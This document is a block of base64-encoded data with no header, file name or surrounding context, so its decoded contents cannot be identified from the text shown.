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
